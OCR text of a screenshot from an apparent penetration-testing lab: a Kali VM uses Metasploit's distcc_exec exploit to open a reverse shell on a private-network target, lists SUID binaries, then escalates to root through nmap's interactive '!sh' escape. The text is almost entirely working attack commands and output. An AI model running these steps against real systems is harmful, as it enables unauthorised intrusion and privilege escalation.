 Kali Linux - Attaquant [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 13:39
islakali88@kali: ~
Fichier Actions Éditer Vue Aide
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Command shell session 2 opened (192.168.56.10:4444 → 192.168.56.11:50018
) at 2025-07-08 13:30:38 +0200
find /bin /sbin /usr/bin usr/sbin /usr/local/bin /usr/local/sbin -perm -u=s -
type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)